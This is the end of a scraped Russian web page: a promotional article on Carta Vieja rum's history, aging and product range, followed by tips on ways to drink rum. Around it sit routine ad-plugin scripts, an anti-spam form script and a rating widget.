d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
                  </script> 
                  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
                  </script> 
                  <script type="text/javascript">

                  jQuery(document).ready(function ($) {
                  //$( document ).ajaxStart(function() {
                  //});

                        
                  for (var i = 0; i < document.forms.length; ++i) {
                  var form = document.forms[i];
                                if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
                  if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
                  if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
                  if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                  }

                        
                  $(document).on('submit', 'form', function () {
                                if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="_vJbiHKs" value="rH0ux9a5Q7L1" />'); }
                  if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="eFqrcB" value="sE0JcNjp45GDxgo2" />'); }
                  if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="esEYAXwWpqmDh_" value="sFI4ha" />'); }
                  if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jGAYdQOoUPRNnps" value="y0LnlF" />'); }
                  return true;
                  });

                        
                  jQuery.ajaxSetup({
                  beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
                                                data.data.append("_vJbiHKs", "rH0ux9a5Q7L1");
                  data.data.append("eFqrcB", "sE0JcNjp45GDxgo2");
                  data.data.append("esEYAXwWpqmDh_", "sFI4ha");
                  data.data.append("jGAYdQOoUPRNnps", "y0LnlF");
                    }
                    else {
                        data.data =  data.data + '&_vJbiHKs=rH0ux9a5Q7L1&eFqrcB=sE0JcNjp45GDxgo2&esEYAXwWpqmDh_=sFI4ha&jGAYdQOoUPRNnps=y0LnlF';
                    }
                  }
                  });

                  });
                  </script>
                  <table w="">
                    <tr>
                      <td>
                        <p>Панамский ром Carta Vieja производится компанией Vinícola Licorera, S.A., которая была основана в 1915 году молодым, амбициозным бизнесменом Гильермо Трибальдос-младший. Уже в июле 1915 года на заводе была изготовлена первая партия панамского рома Карта Вьеха, и спустя какое-то время она поступила в продажу. Благодаря непревзойденному вкусу и аромату, забористый напиток Carta Vieja тут же нашел своих поклонников среди местного населения, а через два года большие объемы рома Карта Вьеха стали продавать и за рубежом, настолько повысился спрос на этот крепкий напиток. Единственной загвоздкой было то, что тогдашний панамский ром не отличался броским названием, благодаря которому его сразу бы заметили на международном рынке. Недолго думая, Гильермо Трибальдос-младший сменил старое наименование Vinícola Licorera на новое, запоминающееся – Carta Vieja. И все же не благодаря броскому имени, а уникальному вкусу и аромату пиратский напиток покорил гурманов Панамы и других стран. Больше всего повезло жителям Сальвадора, Гондураса, Мексики, Колумбии и Коста-Рики. В 1923 году престижное издание под названием Valle Ecos объявило во всеуслышание, что все крепкие напитки Карта Вьеха отличаются непревзойденным качеством и демократичной ценой, что несказанно обрадовало гурманов. На сегодняшний день экспорт продукции предприятия Vinícola Licorera, S. A. составил почти 20%.</p>
                        <p>Великолепный панамский ром Carta Vieja изготавливается из лучшего сахарного тростника по старинному рецепту, который передается по наследству. Напиток Карта Вьеха выдерживается минимум четыре года в новых дубовых бочках, изготовленных панамскими мастерами. За это время он приобретает легкий фруктовый и древесный оттенок во вкусе и аромате. Хранится ром Карта Вьеха в специальных подвалах при определенной температуре и уровне влажности, которые поддерживаются только естественным образом (без какого-либо оборудования). Необходимые условия достигаются за счет особенного строения погребов и полного отсутствия в них теплопроводности. Затем панамский ром Carta Vieja проходит обязательную фильтрацию, вследствие чего становится кристально чистым. По этой причине он идеально подходит для разных миксов, а также имбирного эля, колы и молока. Столь необычные сочетания стали хитом на клубных вечеринках.</p>
                        <p>В 2008 и 2009 годах напиток Carta Vieja стал победителем знаменитых конкурсов «International Rum Competition» и «International Rum Festival» сразу в трех номинациях. Пиратский напиток Carta Vieja представлен в нескольких «ипостасях». Каждый представитель семейства Карта Вьеха достоин уважения и внимания знатоков дела.</p>
                        <p>Гурманам со стажем есть чем поживиться в ассортименте панамского рома Carta Vieja. Например, напиток Carta Vieja Extra Claro крепостью 38% производится по классической технологии из лучшего сахарного тростника и проходит выдержку в дубовых бочках в течение четырех лет, благодаря чему напиток приобретает уникальный фруктовый привкус и деликатный аромат с нотками древесины. После фильтрации ром Карта Вьеха становится кристально чистого цвета. Напиток можно пить в чистом виде или в составе миксов. Бутилируется ром Carta Vieja Extra Claro в красивые емкости объемом 0,375 л и 0,75 л.</p>
                        <p>Для любителей классики есть в репертуаре панамский ром Карта Вьеха Anejo крепостью 38%, который разливают в бутылки объемом 0,375 л и 0,75 л. Забористый напиток Карта Вьеха Аньехо проходит обязательную выдержку в новых дубовых бочках в течение шести лет. В результате он приобретает насыщенный пряный вкус с оттенками фруктов и интенсивный аромат с нотками древесины. Ром Carta Vieja Anejo идеально сочетается с хорошей сигарой. Кроме того, его можно употреблять в чистом виде. Есть в ассортименте еще более зрелый вариант пиратского напитка – Аньехо с восьмилетней выдержкой, который порадует знатоков крепостью 38%, интенсивным вкусом с тонами цитрусовых и многогранным ароматом. Такой ром Карта Вьеха бутилируется в емкости объемом 0,75 л. Напиток можно употреблять как в чистом виде, так и со льдом.</p>
                        <p>И наконец, изысканный вариант панамского рома &#8212; Carta Vieja Reserva Especial, который отличается крепостью 38% и представляет собой особенный купаж из разных дистиллятов, прошедших выдержку в новых дубовых бочках в течение семи лет. В результате напиток Карта Вьеха Резерва Эспешл приобретает приятный фруктовый вкус и легкий, многогранный аромат с нотками дуба, ванили и цитрусовых. Напиток в стильной бутылке объемом 0,75 л прекрасно подходит в качестве основы для миксов. Кроме того, его можно употреблять в чистом виде или со льдом.</p>
                        <p>Ни один гурман не устоит перед таким многообразием вкусов! Купить шикарный панамский ром Carta Vieja Вы можете в нашем розничном магазине!</p>
                        <h2>Как правильно пить ром – 4 способа</h2>
                        <p style="clear: both"><img decoding="async" src="https://alcofan.com/wp-content/uploads/2012/10/pit-rom-150x150.jpg"></p>
                        <p>Во времена пиратов ром пили прямо из бутылок без особых церемоний и этикета. Сейчас же сложно представить солидных джентльменов, потягивающих это крепкое спиртное «с горла». Появились правила, которые желательно соблюдать. Я расскажу, как пить ром разными способами.</p>
                        <p><strong>1. В чистом виде.</strong> Это лучший вариант, так как он позволяет насладиться настоящим вкусом рома. Напиток подают вначале застолья в качестве аперитива и пьют из водочных рюмок. Белый (прозрачный) ром возбуждает аппетит, действуя не хуже, чем вино или водка. Оптимальная закуска – любое мясное блюдо.</p>
                        <p>Качественный темный или золотой ром лучше подавать после основной трапезы как спиртное для дижестива. В этом случае культура употребления больше напоминает ритуал распития коньяка и виски. Выдержанным ромом на треть наполняют высокие стаканы с толстым дном. Сначала напиток греют естественным теплом ладонь, затем несколько секунд наслаждаются его запахом, и только потом отпивают небольшими глотками. В этом случае закуска не предусмотрена, еду заменяют ароматная сигара и чашечка кофе.</p>
                        <blockquote>
                          <p>Ром приносит удовольствие только в малых дозах. После выпитых 100-150 мл человек перестает чувствовать его вкус. Поэтому советую сосредоточиться на качестве и забыть о количестве, иначе сильное похмелье утром обеспечено.</p>
                        </blockquote>
                        <p>Новичкам лучше начинать пить ром известных марок, например, «Бакарди» и «Капитан Морган», они заслуженно считаются одними из лучших в мире. Откалибровав вкус, можно переходить к менее известным маркам.</p>
                        <p><strong>2. Ром со льдом.</strong> Добавлять в бокал лед очень любят женщины, которым не нравится терпкий горький вкус крепкого спиртного. Но ценители скептически относятся к такому способу, считая, что при этом теряется индивидуальность рома.</p>
                        <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alcofan.com/wp-content/uploads/2013/06/rom-so-ldom.jpg">Лед приглушает вкус рома</p>
                        <p><strong>3. В составе коктейлей.</strong> Коктейли с ромом считаются классикой слабоалкогольных напитков. Но это уже совсем другое спиртное, соответственно, вкус тоже будет иным. Один из лучших рецептов показан на видео.</p>
                        <p style="clear: both"><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://alcofan.com/wp-content/uploads/2013/06/koktejl-rom-kola.jpg">Ром-кола – один из самых известных коктейлей</p>
                        <p><iframe src="https://www.youtube.com/embed/2v_HiT6U9yA"></iframe></p>
                        <p><strong>4. Ром с соками и водой.</strong> Лучше всего разбавлять ром лимонным соком, кокосовым молоком или другими фруктовыми фрэшами (свежевыжатыми соками), балансируя вкус и крепость. Самая популярная пропорция – 1:2 (одна часть сока к двум частям рома).</p>
                        <p>В Америке белый ром еще разбавляют колой или содовой. В барах США это сочетание считается абсолютно нормальным, хотя любители рома называют его неприемлемым. Ром с кока-колой хорошо подходит для молодежных вечеринок, где никто не обращает внимания на вкус спиртного, главное, чтобы оно быстро и легко пилось.</p>
                        <p><iframe src="https://www.youtube.com/embed/F9D9E9eJZT4"></iframe></p>
                        <div class="flat_pm_end"></div>
                        <div id='wpd-post-rating' class='wpd-not-rated'>
                          <div class='wpd-rating-wrap'>
                            <div class='wpd-rating-left'></div>
                            <div class='wpd-rating-data'>
                              <div class='wpd-rating-value'>
                                <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голос</span>
                              </div>
                              <div class='wpd-rating-title'>
                                Рейтинг статьи
                              </div>
                              <div class='wpd-rating-stars'>
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg>
                              </div>
                              <div class='wpd-rate-starts'>
                                <svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg><svg xmlns='https://www.w3.org/2000/svg' viewbox='0 0 24 24'>
                                <path d='M0 0h24v24H0z' fill='none'></path>
                                <path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'></path>
                                <path d='M0 0h24v24H0z' fill='none'></path></svg>
                              </div>
                            </div>
                            <div class='wpd-rating-right'></div>
                          </div>
                        </div>
                      </td>
                    </tr>
                  </table>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
  </div>
</body>
</html>
